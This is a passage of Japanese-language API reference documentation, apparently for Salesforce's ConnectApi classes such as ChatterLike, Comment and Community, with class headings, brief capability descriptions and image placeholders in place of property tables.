

# <span id="page-1513-1"></span>ConnectApi.ChatterLike クラス





### <span id="page-1514-0"></span>ConnectApi.ChatterLikePage クラス



### <span id="page-1514-1"></span>ConnectApi.ChatterLikesCapability クラス

**フィード要素にこの機能がある場合、コンテキストユーザはいいね**! **と言うことができます。既存のいいね**! **に 関する情報が公開されます。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



# <span id="page-1515-0"></span>ConnectApi.ChatterMessage クラス



## ConnectApi.ChatterMessagePage クラス



## <span id="page-1516-0"></span>ConnectApi.ClientInfo クラス



# <span id="page-1516-1"></span>ConnectApi.Comment クラス







## <span id="page-1518-0"></span>ConnectApi.CommentCapabilities クラス

**コメントの一連の機能。**



# <span id="page-1518-1"></span>ConnectApi.CommentPage クラス





## <span id="page-1519-1"></span>ConnectApi.CommentsCapability クラス

**フィード要素にこの機能がある場合、コンテキストユーザはコメントを追加できます。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**

<span id="page-1519-0"></span>

### ConnectApi.Community クラス



